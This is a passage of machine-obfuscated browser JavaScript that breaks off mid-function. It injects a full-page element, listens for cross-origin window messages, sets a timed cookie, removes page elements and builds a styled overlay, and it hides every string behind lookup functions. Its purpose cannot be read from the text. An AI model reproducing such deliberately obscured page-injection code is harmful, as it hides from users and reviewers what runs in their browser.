_0xf1b2f5=document[_0x423be4(0x249,0x152,-0x2,0x34,0x166)+_0x5e4d71(0x76d,0x485,0x677,0x60a,0x697)+_0x423be4(0x2fe,0x3a9,0x253,0x42f,0x3fd)](_0xf84b5d[_0x250252(0x402,0x3d6,0x3fa,0x416,0x305)]);_0xf1b2f5[_0x250252(0x410,0x2a0,0x360,0x4b4,0x4b1)][_0x61b2d6(0x522,0x617,0x648,0x597,0x41f)+_0x5e4d71(0x80b,0x61e,0x6c3,0x740,0x72a)]=_0xf84b5d[_0x423be4(0x2c8,0x2c1,0x361,0x1be,0x18c)],_0xf1b2f5[_0x423be4(0x76,0xac,-0x90,0x24c,0x226)][_0x5e4d71(0x839,0x833,0x76c,0x7d6,0x6e7)]='0',_0xf1b2f5[_0x423be4(-0xc9,0xac,-0x33,0x56,0x217)][_0x423be4(0x216,0x213,0xbd,0x385,0x59)]='0',_0xf1b2f5[_0x3df7a4(0x2be,0x54f,0x61e,0x46b,0x406)][_0x5e4d71(0x387,0x696,0x4d8,0x515,0x424)]='0',_0xf1b2f5[_0x5e4d71(0x625,0x52c,0x67b,0x4f2,0x3fa)][_0x3df7a4(0x5c1,0x2cd,0x5be,0x455,0x2d8)+'m']='0',_0xf1b2f5[_0x5e4d71(0x338,0x3fc,0x60e,0x4f2,0x401)][_0x3df7a4(0x512,0x561,0x491,0x5f7,0x7a1)]=_0xf84b5d[_0x250252(0x41e,0x372,0x56d,0x3fc,0x3db)],_0xf1b2f5[_0x61b2d6(0x190,0x43a,0x381,0x333,0x204)][_0x5e4d71(0x519,0x5a1,0x52d,0x604,0x69d)+'t']=_0xf84b5d[_0x3df7a4(0x341,0x49b,0x433,0x4a6,0x4ba)],_0xf1b2f5[_0x250252(0x410,0x4bb,0x291,0x2bb,0x463)][_0x423be4(0x5bb,0x407,0x59e,0x3aa,0x327)+'x']=_0xf84b5d[_0x423be4(0x18e,0x2e3,0x242,0x484,0x1b6)],_0xf1b2f5[_0x250252(0x410,0x350,0x435,0x550,0x495)][_0x3df7a4(0x7c0,0x6b2,0x683,0x72f,0x815)+_0x61b2d6(0x607,0x559,0x68e,0x5b6,0x47d)+_0x250252(0x476,0x562,0x349,0x5c1,0x480)]=_0xf84b5d[_0x61b2d6(0x776,0x602,0x541,0x5c4,0x4d8)],_0xf1b2f5[_0x423be4(0xe5,0xac,0x1e2,-0x5e,0xc8)][_0x250252(0x6d5,0x749,0x772,0x672,0x586)+_0x5e4d71(0x7d6,0x766,0x89d,0x827,0x66d)+_0x3df7a4(0x4ae,0x56e,0x4fa,0x5eb,0x685)]=_0xf84b5d[_0x3df7a4(0x70b,0x3ea,0x4f9,0x57f,0x5b8)],document[_0x250252(0x4f5,0x4dd,0x5d1,0x340,0x66f)][_0x3df7a4(0x715,0x46e,0x4b1,0x609,0x605)+_0x61b2d6(0x3ae,0x51d,0x228,0x3ae,0x506)+'d'](_0xf1b2f5),document[_0x3df7a4(0x4ef,0x6ce,0x60a,0x550,0x6d0)][_0x5e4d71(0x65f,0x664,0x46e,0x616,0x4a5)+_0x61b2d6(0x573,0x6f9,0x57e,0x554,0x4ac)+'re'](_0x1d3ac1,document[_0x5e4d71(0x567,0x6f4,0x543,0x5d7,0x5fe)][_0x250252(0x653,0x674,0x590,0x4ca,0x6e0)+_0x423be4(0x52c,0x391,0x4f2,0x31f,0x3c7)]),window[_0x250252(0x686,0x6e6,0x52f,0x5a2,0x699)+_0x5e4d71(0x6ed,0x7f1,0x866,0x714,0x823)+_0x250252(0x6ca,0x659,0x63d,0x769,0x62c)+'r'](_0xf84b5d[_0x61b2d6(0x7ae,0x5e0,0x5c1,0x666,0x4e9)],function(_0x381ef7){const _0x547752={'eXMVn':_0xf84b5d[_0x580a71(0x2e4,0x1b1,0x23d,0x35d,0x3c3)],'OPdzJ':_0xf84b5d[_0x580a71(0x5aa,0x5bf,0x415,0x372,0x426)],'diNYO':_0xf84b5d[_0x1b5f02(0x4b4,0x5a8,0x4c0,0x374,0x56b)],'WRaAo':function(_0x530dd4,_0xa7eace){function _0x15d2e5(_0x3dda7e,_0x1508f3,_0x679c24,_0xed2ccc,_0x55ae32){return _0x1b5f02(_0x3dda7e-0x134,_0x1508f3-0x1c2,_0x679c24-0x1af,_0xed2ccc,_0x55ae32-0x18f);}return _0xf84b5d[_0x15d2e5(0x798,0x902,0x73f,0x7fd,0x5ea)](_0x530dd4,_0xa7eace);},'trWqd':_0xf84b5d[_0x52c7a8(-0xcd,-0x206,-0x36e,-0x9f,-0x14f)],'rJJuv':function(_0x54416c,_0x41e81c){function _0x24ddf8(_0x1b7fd6,_0x532fde,_0x4f7889,_0x592926,_0x4c93a8){return _0x52c7a8(_0x1b7fd6-0xd4,_0x4c93a8-0x711,_0x4f7889-0xf1,_0x592926-0x24,_0x592926);}return _0xf84b5d[_0x24ddf8(0x756,0x5e3,0x68d,0x68b,0x6b1)](_0x54416c,_0x41e81c);},'lCtXK':_0xf84b5d[_0x52a02d(0xbe,0x19a,0x137,0x7a,0x151)],'tpRDX':function(_0x328af7,_0x232182){function _0x319190(_0x39e7c5,_0x4fd050,_0x126162,_0x5bcde3,_0x3afca7){return _0x525144(_0x4fd050- -0x22,_0x4fd050-0x146,_0x126162-0xe9,_0x39e7c5,_0x3afca7-0x55);}return _0xf84b5d[_0x319190(-0x122,-0xcc,-0x15e,-0xaf,-0x14d)](_0x328af7,_0x232182);},'WunBb':_0xf84b5d[_0x52a02d(0x2b2,0x14f,0x30,0x3e,0x13e)],'egMtv':function(_0x4dbd34,_0x461eed){function _0x29ec35(_0x31d69b,_0x40b83c,_0x17bbdc,_0x45bdad,_0x3c3221){return _0x52c7a8(_0x31d69b-0xb1,_0x40b83c-0x672,_0x17bbdc-0xb2,_0x45bdad-0xf6,_0x3c3221);}return _0xf84b5d[_0x29ec35(0x67b,0x63f,0x748,0x66c,0x676)](_0x4dbd34,_0x461eed);},'wFUsd':function(_0x1965c0){function _0xf4f21a(_0x4e1cde,_0x3ee13c,_0x46cf8c,_0x2cb23a,_0x1f7360){return _0x580a71(_0x4e1cde-0x37,_0x3ee13c-0x1c1,_0x4e1cde- -0x1dd,_0x2cb23a-0x22,_0x2cb23a);}return _0xf84b5d[_0xf4f21a(0x13d,0x16d,0x1ef,0x103,0x24c)](_0x1965c0);},'MELgK':function(_0xec4b14,_0x2af744){function _0x280d04(_0x56b080,_0x52e1ba,_0x2f1b39,_0x474ea8,_0x2f0cec){return _0x580a71(_0x56b080-0x1c3,_0x52e1ba-0x1b6,_0x2f1b39- -0x226,_0x474ea8-0x51,_0x474ea8);}return _0xf84b5d[_0x280d04(0x29a,0x40,0x15f,0x2d3,0x3e)](_0xec4b14,_0x2af744);},'CLmIy':function(_0x324218,_0x31bc8c){function _0x4a87ac(_0x3c2e55,_0x448aa2,_0x4948d3,_0x57a5f5,_0xc7298f){return _0x580a71(_0x3c2e55-0x68,_0x448aa2-0xf8,_0x448aa2- -0x21e,_0x57a5f5-0xce,_0x3c2e55);}return _0xf84b5d[_0x4a87ac(-0xb3,0xf6,0xe7,0x236,-0x41)](_0x324218,_0x31bc8c);},'KpldM':function(_0x524210,_0x58e280){function _0x3e4894(_0x268546,_0x458770,_0xaa8f2,_0x2b1b57,_0x53e324){return _0x1b5f02(_0x53e324- -0x350,_0x458770-0x11b,_0xaa8f2-0x18c,_0x268546,_0x53e324-0x7f);}return _0xf84b5d[_0x3e4894(0x167,0x130,0x1f5,0x11a,0x25f)](_0x524210,_0x58e280);},'KFNHx':_0xf84b5d[_0x52a02d(0x28d,0x210,0x1e7,0x141,0x152)],'QRPpL':function(_0x15a881,_0x233357){function _0x25ba6b(_0x380f67,_0x4b300a,_0xb395cb,_0x2a373f,_0x587f40){return _0x1b5f02(_0x2a373f- -0x20c,_0x4b300a-0x8d,_0xb395cb-0xa4,_0x587f40,_0x587f40-0x97);}return _0xf84b5d[_0x25ba6b(0x341,0x326,0x2c2,0x451,0x336)](_0x15a881,_0x233357);},'uNfiZ':_0xf84b5d[_0x52c7a8(-0x15d,-0x5c,-0x3d,-0x2c,0x41)],'SbPXO':function(_0x5a2f06,_0x4b65d1){function _0x2df0a3(_0x51067b,_0x3595bb,_0x4b168e,_0x19d7c5,_0x3a534c){return _0x580a71(_0x51067b-0x147,_0x3595bb-0x1d8,_0x3595bb- -0x236,_0x19d7c5-0xbf,_0x51067b);}return _0xf84b5d[_0x2df0a3(0xd2,0x17c,0x32f,0x110,-0x16)](_0x5a2f06,_0x4b65d1);},'CUMzD':function(_0x2fd7f0,_0x37723e){function _0x1f6b19(_0x350f44,_0x4eb2df,_0x3c0f04,_0x16f91d,_0x446388){return _0x1b5f02(_0x350f44- -0x485,_0x4eb2df-0x0,_0x3c0f04-0x55,_0x4eb2df,_0x446388-0x42);}return _0xf84b5d[_0x1f6b19(-0x36,-0xb2,0xbc,-0x157,0xb5)](_0x2fd7f0,_0x37723e);},'wFFqy':_0xf84b5d[_0x52a02d(0x382,0x260,0x292,0x213,0x183)],'gBMtV':_0xf84b5d[_0x52a02d(0x3f1,0x2a8,0x25e,0x22c,0x405)],'teuXq':_0xf84b5d[_0x580a71(0x41e,0x367,0x2f8,0x311,0x1bc)],'xJKZz':_0xf84b5d[_0x52a02d(0x35e,0x35d,0x3a6,0x394,0x33d)],'NtOqO':_0xf84b5d[_0x1b5f02(0x646,0x63a,0x76e,0x7b9,0x763)],'xELFH':_0xf84b5d[_0x52a02d(-0x93,0xd9,0x16b,0x19b,0x222)],'WxFDb':function(_0x5130a0,_0x3966a7){function _0x1020a1(_0x29a25b,_0x474bc5,_0x2c91dd,_0x46fdd6,_0x2f4783){return _0x52a02d(_0x29a25b-0x1c,_0x29a25b-0x4c,_0x2c91dd,_0x46fdd6-0x1ca,_0x2f4783-0x1ba);}return _0xf84b5d[_0x1020a1(0x169,0x259,0x1b8,0x306,-0x2d)](_0x5130a0,_0x3966a7);},'CGYeH':_0xf84b5d[_0x580a71(0x542,0x335,0x434,0x512,0x585)],'VuCYM':_0xf84b5d[_0x580a71(0x395,0x3d9,0x45a,0x4dc,0x5ce)],'rhrYN':function(_0x20644e,_0x3cc1e2){function _0x24da92(_0x460204,_0x2dde5c,_0x297702,_0x98e870,_0x4c1734){return _0x1b5f02(_0x98e870- -0x2b,_0x2dde5c-0x14,_0x297702-0x10a,_0x297702,_0x4c1734-0x13e);}return _0xf84b5d[_0x24da92(0x776,0x666,0x60c,0x63f,0x550)](_0x20644e,_0x3cc1e2);},'yzwVR':_0xf84b5d[_0x580a71(0x3c6,0x1ed,0x259,0x24c,0x215)],'DHlzo':_0xf84b5d[_0x52c7a8(-0x1b7,-0x175,-0xda,-0x128,-0x224)],'HJbHv':_0xf84b5d[_0x52a02d(0x258,0x36a,0x491,0x438,0x45f)],'sGoaM':_0xf84b5d[_0x525144(-0x160,-0x14c,-0x2ad,-0x2,-0x208)],'MFAAB':function(_0x36f34f,_0x4314e6){function _0x2123de(_0x5a833c,_0x439e1b,_0x368f93,_0xd91074,_0x4d0f09){return _0x525144(_0xd91074-0x1ee,_0x439e1b-0x8e,_0x368f93-0x1b5,_0x368f93,_0x4d0f09-0x183);}return _0xf84b5d[_0x2123de(0x113,0xb6,0x262,0x181,0x101)](_0x36f34f,_0x4314e6);},'ZUtXE':_0xf84b5d[_0x580a71(0x324,0x4c3,0x340,0x248,0x32a)],'XTyXX':_0xf84b5d[_0x52c7a8(-0x80,0xb3,-0x88,-0x4f,-0xac)],'EtGJd':_0xf84b5d[_0x52a02d(0x2a7,0xff,0x23d,0x2b,0x3a)],'dzNGx':_0xf84b5d[_0x52a02d(0x44,0xdd,-0x18,0x9c,-0x98)],'iehIV':_0xf84b5d[_0x1b5f02(0x604,0x4ad,0x794,0x4c3,0x568)],'DRirk':_0xf84b5d[_0x52a02d(0x2cf,0x325,0x416,0x35b,0x1ae)],'TCkPr':_0xf84b5d[_0x580a71(0x1e4,0x37c,0x252,0x140,0x400)],'pTZuM':_0xf84b5d[_0x525144(-0xca,-0x1b3,-0x20d,-0x13b,-0x1f1)],'SLDOb':_0xf84b5d[_0x525144(-0xdf,0xb6,0xbf,-0x84,0x41)],'jtQXS':_0xf84b5d[_0x580a71(0x64d,0x2f8,0x4a0,0x644,0x504)],'jIhlz':_0xf84b5d[_0x525144(-0x1f5,-0x34f,-0x28c,-0xd3,-0x9d)],'muhFy':_0xf84b5d[_0x580a71(0x447,0x1f2,0x2a8,0x39c,0x348)],'xbzYy':_0xf84b5d[_0x1b5f02(0x5cd,0x639,0x60b,0x488,0x4ca)],'Olegg':_0xf84b5d[_0x1b5f02(0x730,0x6fc,0x7c1,0x5c5,0x7a8)],'vHYrZ':_0xf84b5d[_0x1b5f02(0x42b,0x48b,0x3cd,0x525,0x507)],'yNfOR':_0xf84b5d[_0x52c7a8(-0xb9,-0x217,-0x3c4,-0xc9,-0x336)],'WdPUF':function(_0xde486f,_0x1fdb05,_0x5007a1){function _0x2106f2(_0x2a259f,_0x2a6372,_0x5a85b3,_0x5ba6d7,_0x37c24c){return _0x1b5f02(_0x2a6372-0xb8,_0x2a6372-0xc7,_0x5a85b3-0x1ab,_0x2a259f,_0x37c24c-0x14c);}return _0xf84b5d[_0x2106f2(0x57a,0x689,0x526,0x705,0x80d)](_0xde486f,_0x1fdb05,_0x5007a1);}};function _0x1b5f02(_0xe3eaa3,_0x2d16a6,_0x193d44,_0x332c54,_0x23412e){return _0x61b2d6(_0xe3eaa3-0x28,_0x2d16a6-0x89,_0x332c54,_0xe3eaa3-0xbc,_0x23412e-0xf0);}function _0x52c7a8(_0x1cbf47,_0x5ab477,_0x39390f,_0x30da4a,_0x1530fb){return _0x3df7a4(_0x1530fb,_0x5ab477-0x124,_0x39390f-0x166,_0x5ab477- -0x68b,_0x1530fb-0x136);}function _0x580a71(_0x110dde,_0x2d2b1a,_0x320281,_0x8bbcbf,_0x378001){return _0x61b2d6(_0x110dde-0x107,_0x2d2b1a-0x8a,_0x378001,_0x320281- -0x16e,_0x378001-0x2);}function _0x52a02d(_0x9ddca2,_0xffcc3f,_0x316ef9,_0x430754,_0x11e108){return _0x3df7a4(_0x316ef9,_0xffcc3f-0x34,_0x316ef9-0x4a,_0xffcc3f- -0x380,_0x11e108-0x7c);}function _0x525144(_0x3c3643,_0x2684b4,_0x5d0d51,_0x48be4e,_0x594e88){return _0x250252(_0x3c3643- -0x67a,_0x2684b4-0x141,_0x5d0d51-0x15c,_0x48be4e-0x54,_0x48be4e);}if(_0xf84b5d[_0x1b5f02(0x5c0,0x4f6,0x4db,0x4a8,0x58e)](_0xf84b5d[_0x580a71(0x208,0x2af,0x2e8,0x2ac,0x44e)],_0xf84b5d[_0x52c7a8(0x16f,0xfd,0x1f3,-0x5c,0x221)])){console[_0x525144(-0x127,-0x236,-0x156,-0x268,-0xb9)](_0xf84b5d[_0x1b5f02(0x489,0x508,0x2de,0x2fc,0x501)],_0x381ef7[_0x525144(-0x44,-0xed,0x6a,-0x1c4,-0xd9)]);if(_0x381ef7[_0x580a71(0x3ab,0x374,0x3eb,0x2d4,0x2c1)]&&_0xf84b5d[_0x52c7a8(0x11e,-0x6e,-0x36,-0x1db,0x10)](_0x381ef7[_0x52a02d(0x1b0,0x311,0x20c,0x3b8,0x2eb)][_0x52a02d(0x4b0,0x3c8,0x312,0x4f0,0x4ea)+'n'],_0xf84b5d[_0x1b5f02(0x55d,0x50f,0x6dd,0x6f7,0x5f8)])){if(_0xf84b5d[_0x52a02d(0x30b,0x2bc,0x1ef,0x3d1,0x26f)](_0xf84b5d[_0x580a71(0x394,0x359,0x2fe,0x390,0x1b4)],_0xf84b5d[_0x52c7a8(-0x1ff,-0xe7,-0x1e5,0xa4,-0x239)])){const _0x324ca0=new _0x2ceec3(_0x40693a);return _0x324ca0[_0x1b5f02(0x591,0x4f6,0x50c,0x5ed,0x4ae)+_0x580a71(0x2ad,0x23b,0x1de,0x244,0x4b)+'ms'][_0x525144(-0xc9,-0x223,-0x14d,-0x1bf,0xe6)](_0x547752[_0x52c7a8(-0x13a,-0x123,-0x125,-0xe9,-0x29c)],_0x58e565[_0x52c7a8(-0x1f8,-0x1b3,-0x2ca,-0x10e,-0x2e)+_0x52a02d(0x276,0x339,0x41b,0x301,0x383)][_0x1b5f02(0x4ba,0x63b,0x3de,0x62e,0x54b)+_0x1b5f02(0x62f,0x7c5,0x75c,0x64d,0x7b4)]),_0x324ca0[_0x1b5f02(0x6a7,0x645,0x6ab,0x772,0x718)+_0x52a02d(0x236,0x24f,0x1ba,0x36c,0x22c)]();}else{console[_0x580a71(0x1ad,0x413,0x308,0x216,0x178)](_0xf84b5d[_0x52a02d(0x30e,0x227,0x108,0x399,0x146)]);const _0x4a239f=new Date();_0x4a239f[_0x580a71(0x4c8,0x56b,0x40b,0x4dd,0x29a)+'me'](_0xf84b5d[_0x525144(-0x1c6,-0x33d,-0x231,-0x17e,-0x78)](_0x4a239f[_0x1b5f02(0x552,0x6a5,0x3f4,0x47d,0x3f6)+'me'](),_0xf84b5d[_0x525144(-0xed,-0xa7,-0x7e,-0x2b,0x87)](_0xf84b5d[_0x52a02d(0x3c5,0x268,0x164,0x14d,0xc4)](_0xf84b5d[_0x580a71(0x6f,0x141,0x202,0x5c,0x264)](_0xf84b5d[_0x52a02d(0xac,0x128,0xe8,0x1f6,0x14b)](-0xe82+-0x1b16+0x232*0x13,-0x1245*0x1+0x1*0xef9+-0x7*-0x7c),-0x2380+-0x142a+0x37e6),-0xc02+0x157f+-0x941),0x791+-0x103b+0x1*0xc92))),document[_0x1b5f02(0x53c,0x67f,0x5d4,0x4d2,0x503)+'e']=_0xf84b5d[_0x52c7a8(-0x223,-0x114,-0x2b3,-0x54,-0x168)](_0xf84b5d[_0x580a71(0x33b,0x27f,0x314,0x409,0x399)](_0xf84b5d[_0x1b5f02(0x699,0x6d4,0x65e,0x773,0x51d)],_0x4a239f[_0x52a02d(0x25c,0x192,0x227,0x2a8,0x17)+_0x580a71(0x38d,0x2e6,0x359,0x267,0x501)+'g']()),_0xf84b5d[_0x1b5f02(0x6d9,0x6c3,0x54c,0x845,0x649)]),console[_0x1b5f02(0x532,0x570,0x69f,0x692,0x55e)](_0xf84b5d[_0x52c7a8(-0x22,-0xc0,-0x200,-0x52,-0x122)]),console[_0x52c7a8(0x31,-0xdd,-0x3e,0x34,-0x8b)](_0xf84b5d[_0x52c7a8(-0x1fd,-0x77,0x70,-0x182,-0x12b)]),_0xf84b5d[_0x52c7a8(0x1a8,0x39,0x16e,0x17e,0x1f3)](setTimeout,function(){function _0x1ef926(_0x3d11a5,_0x3a2ba9,_0x3600ff,_0x2a6685,_0x3e76c5){return _0x1b5f02(_0x3e76c5- -0x54c,_0x3a2ba9-0x153,_0x3600ff-0x168,_0x3a2ba9,_0x3e76c5-0x166);}function _0x3473b1(_0x1e19f9,_0x1c2951,_0x4570ef,_0x28be46,_0x1f497e){return _0x525144(_0x4570ef-0x41b,_0x1c2951-0x14,_0x4570ef-0x1d6,_0x28be46,_0x1f497e-0x1a6);}function _0x42a7de(_0xe74479,_0x3be500,_0x500a08,_0x357a3e,_0x3b0be7){return _0x525144(_0x3be500-0x2ca,_0x3be500-0x73,_0x500a08-0x166,_0x500a08,_0x3b0be7-0x25);}function _0x19a54c(_0x456713,_0x2aa801,_0x4ef039,_0x16ac60,_0x5a993f){return _0x52a02d(_0x456713-0x16a,_0x2aa801- -0x197,_0x5a993f,_0x16ac60-0x97,_0x5a993f-0x16f);}function _0x16857d(_0x4865b5,_0x308472,_0x2ea118,_0x4585b7,_0xf1293c){return _0x525144(_0xf1293c-0x775,_0x308472-0x4b,_0x2ea118-0x10d,_0x4585b7,_0xf1293c-0x156);}if(_0x547752[_0x16857d(0x4fe,0x66b,0x5dc,0x4fb,0x5fc)](_0x547752[_0x16857d(0x46e,0x48d,0x486,0x6bd,0x5c7)],_0x547752[_0x16857d(0x741,0x669,0x693,0x489,0x5c7)])){const _0x18a1d7=document[_0x16857d(0x4fb,0x5a5,0x615,0x7e1,0x67c)+_0x1ef926(-0x13,0x16a,-0xe5,-0x2f,0x2)+_0x1ef926(0x4c,-0x1f0,-0x1f1,-0x1ac,-0x108)](_0x547752[_0x16857d(0x5e8,0x64f,0x4ee,0x493,0x54b)]);if(_0x18a1d7&&_0x18a1d7[_0x16857d(0x514,0x4d8,0x50f,0x4a6,0x5e2)+_0x42a7de(0x208,0x1e6,0x42,0x121,0x236)]){if(_0x547752[_0x42a7de(0x237,0x203,0x37a,0x1ac,0x1a8)](_0x547752[_0x42a7de(0x11a,0x164,0x2f3,0x1c2,0x202)],_0x547752[_0x1ef926(-0x3e,-0x237,-0xfa,-0x101,-0xce)]))_0x18a1d7[_0x3473b1(0x383,0x2b4,0x288,0x19b,0x35a)+_0x16857d(0x820,0x61c,0x6fa,0x7a7,0x691)][_0x42a7de(0x270,0x1fc,0x1d5,0x39c,0x28e)+_0x1ef926(0xf1,-0x25d,0xb7,-0x1fd,-0xc8)+'d'](_0x18a1d7),console[_0x3473b1(0x1d9,0x214,0x2f4,0x3cd,0x2ff)](_0x547752[_0x16857d(0x8de,0x949,0x8f0,0x700,0x7f2)]);else{const _0x2b3998=new _0x2dd128(eDeIOf[_0x16857d(0x5c5,0x7b5,0x6c7,0x7d9,0x6af)]),_0x3a2db6=new _0xd37af7(eDeIOf[_0x1ef926(-0x195,-0x9,-0x281,0xd,-0xf1)],'i'),_0x3019d7=eDeIOf[_0x16857d(0x5f8,0x73f,0x618,0x8ae,0x72b)](_0x100006,eDeIOf[_0x16857d(0x432,0x5fc,0x3d1,0x4ce,0x57d)]);!_0x2b3998[_0x1ef926(0x155,-0x15e,0xdf,-0x175,-0xd)](eDeIOf[_0x42a7de(0x270,0x18c,0x13c,0x334,0x48)](_0x3019d7,eDeIOf[_0x42a7de(0x33c,0x376,0x252,0x1e1,0x35d)]))||!_0x3a2db6[_0x3473b1(0x23f,0x198,0x301,0x3cb,0x23d)](eDeIOf[_0x19a54c(0x2be,0x14f,0x1c4,0x1f3,-0xf)](_0x3019d7,eDeIOf[_0x16857d(0x430,0x59c,0x54d,0x546,0x5e6)]))?eDeIOf[_0x42a7de(-0x4,0x6a,-0x3d,0x21d,0x52)](_0x3019d7,'0'):eDeIOf[_0x16857d(0x663,0x7d5,0x59d,0x69d,0x749)](_0x306732);}}const _0x2077ed=document[_0x42a7de(0x2f2,0x254,0xbe,0x3ad,0x9d)+_0x3473b1(0x600,0x4ec,0x505,0x3f9,0x47a)+_0x1ef926(-0x19b,-0x133,0x44,0xa0,-0xde)](_0x547752[_0x42a7de(0x273,0x23c,0x3e8,0x225,0x3dc)]);if(_0x2077ed&&_0x2077ed[_0x3473b1(0x366,0x2c9,0x288,0x295,0x40b)+_0x16857d(0x68c,0x72a,0x55a,0x5e7,0x691)]){if(_0x547752[_0x1ef926(-0x2f8,0x39,-0x26e,-0x202,-0x140)](_0x547752[_0x42a7de(0x3ff,0x2d4,0x124,0x314,0x25e)],_0x547752[_0x3473b1(0x434,0x100,0x2ac,0x334,0x2dc)]))try{const _0x2710c6=new _0x4eef0b(_0x3bd0f0);return _0x2710c6[_0x16857d(0x815,0x519,0x7ff,0x78a,0x6ad)+_0x42a7de(0x37,0x79,0x21a,-0xea,-0xa3)+'ms'][_0x1ef926(0x1fd,0x1f,-0x41,0x121,0x44)](_0x547752[_0x3473b1(0x1d2,0x2ac,0x2ae,0x156,0x24c)],_0x55f60f[_0x42a7de(0x272,0xcd,-0x72,0x4e,-0xe6)+_0x42a7de(0x149,0x2ae,0x3d9,0x128,0x1fb)][_0x1ef926(-0x22c,0x4d,-0x1e8,-0x1d6,-0x92)+_0x42a7de(0x2c4,0x2a0,0x3d8,0xe7,0x3b0)]),_0x2710c6[_0x1ef926(0x19f,0x6f,0x220,0x1a0,0x15b)+_0x19a54c(0x1a7,0xb8,-0x98,0x112,0x1bf)]();}catch(_0x494c1f){const _0x255dcb=_0x4debef[_0x19a54c(0x1b7,0x27,-0x11e,0x5,0x12e)+_0x19a54c(0x14f,0x23a,0x37c,0x371,0x377)]('?')?'&':'?';return _0x547752[_0x1ef926(0x3a,0x2b2,0x16a,0x205,0x173)](_0x547752[_0x42a7de(0x233,0x2cb,0x47d,0x3af,0x318)](_0x547752[_0x19a54c(0x1c8,0x245,0x1fc,0x1e5,0x1d7)](_0x7771d6,_0x255dcb),_0x547752[_0x1ef926(0x11b,0x228,0x1cf,0x9f,0xaf)]),_0x547752[_0x42a7de(-0x10,0xda,0x192,-0x65,-0xc3)](_0x1a1c1e,_0x5cd6db[_0x42a7de(0x141,0xcd,-0x83,0xe,0x1a7)+_0x19a54c(-0x8,0x1a2,0xc3,-0x5,0x34e)][_0x42a7de(-0x71,0x12b,-0x69,0x1fb,0x5c)+_0x42a7de(0x113,0x2a0,0x1c7,0x208,0x1b4)]));}else _0x2077ed[_0x16857d(0x586,0x54d,0x62e,0x4e3,0x5e2)+_0x1ef926(0x1e,-0xd8,0x63,-0x160,0x29)][_0x19a54c(0x231,0xf0,-0x60,0x4,0x207)+_0x3473b1(0x235,0x1bf,0x246,0x338,0x28f)+'d'](_0x2077ed),console[_0x16857d(0x657,0x612,0x553,0x643,0x64e)](_0x547752[_0x3473b1(0x3c8,0x3da,0x23d,0x1ff,0x33d)]);}document[_0x19a54c(0x3d6,0x262,0xc3,0xc1,0x390)+_0x42a7de(0x26b,0x33a,0x1ca,0x451,0x249)+_0x16857d(0x572,0x661,0x774,0x5cf,0x66a)][_0x42a7de(0x1d0,0x60,0x25,-0x8a,-0x3e)][_0x16857d(0x41a,0x611,0x70e,0x715,0x5a6)+_0x19a54c(0x315,0x180,0x8d,0x2b3,0x33)]='';const _0x4972bc=document[_0x3473b1(0x31e,0x284,0x257,0x2ac,0x2b2)+_0x19a54c(-0x6a,0x6c,0x2e,0x21b,-0x134)+_0x16857d(0x922,0x9a2,0x885,0x8cf,0x808)](_0x547752[_0x19a54c(0x5d,0xee,0x26d,0x266,0x257)]);_0x4972bc[_0x19a54c(0xb1,-0xac,-0x1d8,-0x2b,-0x1b9)][_0x19a54c(0xb2,0x1b8,0x19f,0x95,0x12c)+_0x1ef926(0x1fd,0xd0,0x228,0x20,0xf1)]=_0x547752[_0x19a54c(-0xa7,-0x56,-0x170,0x49,-0x9d)],_0x4972bc[_0x19a54c(-0x27,-0xac,0x97,0xa3,0xdf)][_0x16857d(0x5b5,0x537,0x3dd,0x661,0x4f5)+'m']=_0x547752[_0x19a54c(0x302,0x1e0,0x3e,0x2ad,0x2d7)],_0x4972bc[_0x42a7de(0x1eb,0x60,0x1cb,0x32,-0xac)][_0x19a54c(0x22e,0xbb,0x33,-0x40,-0xfa)]=_0x547752[_0x3473b1(0x3fe,0x40d,0x381,0x1cb,0x52f)],_0x4972bc[_0x42a7de(0x13d,0x60,-0x153,-0x34,0x6e)][_0x1ef926(-0x1a6,-0x159,0x180,-0x128,-0x1d)+_0x16857d(0x7ba,0x5e1,0x675,0x74e,0x78d)]=_0x547752[_0x16857d(0x4c4,0x6e2,0x722,0x582,0x61c)],_0x4972bc[_0x42a7de(-0x60,0x60,0xf0,-0x90,0xa9)][_0x42a7de(0x3fa,0x324,0x37b,0x1a1,0x474)+_0x1ef926(0x127,0x4d,0x1ce,-0x8c,0x126)+_0x16857d(0x441,0x49a,0x684,0x60f,0x571)]=_0x547752[_0x19a54c(0x450,0x297,0x2c3,0x390,0x433)],_0x4972bc[_0x16857d(0x427,0x392,0x636,0x3a8,0x50b)][_0x1ef926(0x30,0x40,0x24c,-0xdf,0xcb)]=_0x547752[_0x1ef926(0x84,-0x25a,-0xd2,-0xe7,-0xe0)],_0x4972bc[_0x19a54c(0x8f,-0xac,-0xe6,0xd3,0xb5)][_0x16857d(0x6c9,0x401,0x5ac,0x59f,0x58d)+'ng']=_0x547752[_0x42a7de(0x346,0x222,0x3c5,0x32f,0x92)],_0x4972bc[_0x19a54c(-0x25c,-0xac,-0x223,0xe1,-0x124)][_0x3473b1(0x4aa,0x3ab,0x31d,0x31e,0x460)+_0x1ef926(-0xe2,0x179,0x209,0x10f,0x9c)+'us']=_0x547752[_0x1ef926(0x6a,0xa3,-0x1f6,-0x34,-0xb3)],_0x4972bc[_0x3473b1(-0x8,0x236,0x1b1,0x11b,0x1f1)][_0x42a7de(0x44a,0x3bb,0x332,0x4ca,0x3ea)+'x']=_0x547752[_0x19a54c(0x217,0x1f8,0x2b0,0x344,0xee)],_0x4972bc[_0x3473b1(0x25f,0x58,0x1b1,0x7a,0x1ce)][_0x16857d(0x71a,0x649,0x581,0x81e,0x734)+_0x3473b1(0x257,0x368,0x1da,0x109,0xb7)]=_0x547752[_0x19a54c(0x141,0x1a1,0x6,0x17b,0x2dc)],_0x4972bc[_0x19a54c(-0x1c,-0xac,0xf7,-0x1e1,-0xfc)][_0x1ef926(-0x24e,-0xc9,-0x27d,-0x14a,-0xda)+_0x16857d(0x805,0x885,0x722,0x93e,0x7fb)]=_0x547752[_0x3473b1(0x3fb,0x34f,0x473,0x2ee,0x519)],_0x4972bc[_0x42a7de(0x121,0x290,0x420,0x196,0x3ef)+_0x42a7de(0x1ca,0x2c2,0x417,0x444,0x167)+'t']=_0x547752[_0x1ef926(0x188,0x7f,0x1e4,0x29,0x76)],document[_0x3473b1(0x1e9,0x367,0x296,0x11b,0x28f)][_0x16857d(0x734,0x6e0,0x779,0x581,0x6a9)+_0x1ef926(-0x32,-0x137,-0x27f,-0xb7,-0xe2)+'d'](_0x4972bc),_0x547752[_0x1ef926(0x1a6,0x1b,0x3,-0x74,0xf5)](setTimeout,function(){function _0x2433f9(_0xfffda0,_0x1f5659,_0x5ca7d6,_0x3bba39,_0x2122fb){return 